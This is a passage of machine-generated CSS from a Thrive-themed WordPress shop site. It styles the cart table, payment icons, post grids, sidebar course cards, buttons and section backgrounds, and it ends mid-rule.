.content-section .cart.shop_table thead + tbody td::before { margin-bottom: 51px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 52px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 53px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 54px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 0px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 16px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 19px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 28px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 42px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 51px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 59px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 66px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 71px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 73px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 74px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 75px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 77px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 80px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 78px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 60px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 46px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 34px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 41px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 50px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 48px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 45px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 1px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 14px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { border-bottom: 1px solid var(--tcb-skin-color-29); }.tve-theme-62 .content-section .cart tbody .product-quantity .quantity { color: var(--tve-color, var(--tcb-skin-color-18)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-18)); --tve-color:var(--tcb-skin-color-18); --tve-applied---tve-color:var$(--tcb-skin-color-18); --tcb-applied-color:var$(--tcb-skin-color-18); }:not(#layout) .tve-theme-62 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-62 .content-section .woocommerce-cart-form table { padding-right: 60px !important; padding-bottom: 40px !important; margin-bottom: 0px !important; }.tve-theme-62 .content-section .cart-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-62 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#tve) .tve-theme-62 .bottom-section [data-css="tve-u-1778c302b11"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; font-family: Quicksand !important; --g-regular-weight:400; --g-bold-weight:500; }.tve-theme-62 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 83px !important; padding: 12px 20px !important; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c306e45"] { max-width: 15.7%; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c306e5e"] { max-width: 39.3%; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] { margin-top: 11px !important; margin-bottom: 0px !important; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c3099c7"] { max-width: 30.4%; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c319225"] { max-width: 14.6%; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .visa-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .masterCard-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .americanExpress-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .payPal-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .discover-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .bitcoin-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .googlePay-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .applePay-style-4-st0 { fill: var(--tcb-skin-color-4); }.tve-theme-62 .bottom-section [data-css="tve-u-1778c320b9a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c320b9a"] { padding: 0px !important; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c3220bc"] { margin: 0px !important; }.tve-theme-62 .top-section .section-background { background-color: rgb(61, 61, 61) !important; --background-color:rgb(61, 61, 61) !important; --tve-applied-background-color:rgb(61, 61, 61) !important; }.tve-theme-62 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding: 6px 20px !important; min-height: 1px !important; }:not(#tve) .tve-theme-62 .top-section [data-css="tve-u-1778b606e6c"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 16px !important; font-family: Quicksand !important; --g-regular-weight:400; --g-bold-weight:500; }:not(#tve) .tve-theme-62 .top-section .section-content p, :not(#tve) .tve-theme-62 .top-section .section-content li, :not(#tve) .tve-theme-62 .top-section .section-content label, :not(#tve) .tve-theme-62 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-62 .top-section [data-css="tve-u-1778c2385cc"] { padding: 0px !important; }.tve-theme-62 .top-section [data-css="tve-u-1778c2388ba"] { margin: 0px !important; }.tve-theme-62 .top-section [data-css="tve-u-178b706db6a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-63 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-63 .main-container { padding: 40px 10px !important; }:not(#layout) .tve-theme-63 .main-container { --sidebar-size:23.89%; --separator-size:50px; }:not(#layout) .tve-theme-63 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-63 .content-section #main { padding: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .content-section #main .post-wrapper { --tve-border-width:1px; border-bottom: none; }.tve-theme-63 .content-section #main [data-css="tve-u-17725a0f9e8"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=large") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=large") !important; }.tve-theme-63 .content-section #main .thrv-content-box [data-css="tve-u-17725a1583e"] { min-height: 213px; --tve-applied-min-height:350px !important; }.tve-theme-63 .content-section #main [data-css="tve-u-17725a1c28f"]:hover [data-css="tve-u-17725a0f9e8"] { background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=medium") !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=medium") !important; --background-size:auto auto,auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-26), var$(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=medium") !important; }:not(#tve) .tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 11px) !important; }.tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"] { --tve-border-radius:79px; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --g-regular-weight:400; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tve-letter-spacing:2px; --tve-font-size:11px; --tve-alignment:center; float: none; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { border: none; --tve-applied-border:none; border-radius: 79px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); text-align: center; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; padding: 12px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 150px) / 4); padding: 0px; }.tve-theme-63 .content-section #main [data-css="tve-u-17725a1c28f"] { margin-bottom: 14px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; }.tve-theme-63 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-63 .content-section { margin-left: 0px !important; }.tve-theme-63 .content-section #main [data-css="tve-u-17725b8c3bd"]::after { clear: both; }.tve-theme-63 .content-section [data-css="tve-u-17725bc71fd"] { border-top: none; margin-top: 60px !important; }.tve-theme-63 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { border: 1px solid var(--tcb-skin-color-29); --tve-applied-border:1px solid var$(--tcb-skin-color-29); border-radius: 43px; overflow: hidden; padding: 24px 34px 24px 24px !important; }:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-63 .content-section [data-css="tve-u-17725bcb67e"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-radius:43px; --tve-alignment:center; display: block; max-width: 297px; width: 297px; min-width: 100% !important; }:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-63 .content-section [data-css="tve-u-17725bd709f"] { --tcb-local-color-icon:rgb(241, 97, 90); --tcb-local-color-var:rgb(241, 97, 90); --tve-icon-size:18px; }.tve-theme-63 .content-section #main [data-css="tve-u-17725c64d85"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-63 .content-section #main [data-css="tve-u-17725e0d0ce"] { margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-63 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] a, .tve-theme-63 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] { text-align: center; font-size: var(--tve-font-size, 19px); }.tve-theme-63 .content-section #main [data-css="tve-u-17725e0d0ce"] { --tve-font-size:19px; }.tve-theme-63 .sidebar-section .section-content { padding: 20px 10px !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: rgb(243, 245, 245) !important; border: none !important; --tve-applied-border:none !important; --background-color:rgb(243, 245, 245) !important; --tve-applied-background-color:rgb(243, 245, 245) !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257250f9"] { --g-regular-weight:400; --tcb-applied-color:rgb(133, 207, 214) !important; font-family: Cookie !important; font-size: 34px !important; color: rgb(133, 207, 214) !important; --tve-applied-color:rgb(133, 207, 214) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fa"] { --tcb-applied-color:rgb(38, 48, 79); font-weight: normal !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 14px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-2); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:uppercase; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-63 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 20px !important; }.tve-theme-63 .sidebar-section .section-background { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); padding: 0px; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { border: 1px solid rgb(229, 229, 229); padding: 30px !important; background-color: transparent !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034b"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] { float: none; display: block; width: 101px; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { font-size: 10px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link span { text-transform: uppercase; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { letter-spacing: 2px; border-radius: 50px; overflow: hidden; text-align: left; border: none; background-color: rgba(0, 143, 255, 0.08) !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40351"] { font-size: 14px; width: 14px; height: 14px; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper:hover { box-shadow: rgba(0, 0, 0, 0.08) 0px 8px 18px 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper::after { clear: both; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"] { border-radius: 0px; overflow: hidden; padding: 0px; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 170px; float: none; margin: 0px auto 30px !important; padding: 0px !important; --tve-applied-width:170px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40349"] { border-radius: 300px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 170px !important; --tve-applied-height:170px !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034c"] { font-size: 14px !important; text-transform: uppercase !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034d"] { font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"]:hover [data-css="tve-u-17725c40349"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c48ede"] { margin-bottom: 16px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+5) { margin-top: 50px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+5)) { margin-top: 0px !important; }.tve-theme-63 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-63 .top-section .section-content p, :not(#tve) .tve-theme-63 .top-section .section-content li, :not(#tve) .tve-theme-63 .top-section .section-content label, :not(#tve) .tve-theme-63 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-63 .top-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding: 4px 20px !important; }.tve-theme-63 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-63 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { font-size: 14px; padding-bottom: 0px !important; }.tve-theme-63 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { font-size: 14px; padding-bottom: 0px !important; }.tve-theme-63 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { font-size: 14px; width: 14px; height: 14px; padding-bottom: 0px !important; }.tve-theme-63 .bottom-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, fixed !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, fixed !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; }.tve-theme-63 .bottom-section .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 254px !important; padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .tve-theme-63 .bottom-section .section-content p, :not(#tve) .tve-theme-63 .bottom-section .section-content li, :not(#tve) .tve-theme-63 .bottom-section .section-content label, :not(#tve) .tve-theme-63 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17725cc8827"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35ced"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cef"] { max-width: 77.5%; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf1"] { max-width: 22.5%; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -15px; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf3"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-2818e:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-34f05:rgb(47, 138, 229); }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); padding: 18px !important; background-color: var(--tcb-local-color-34f05) !important; 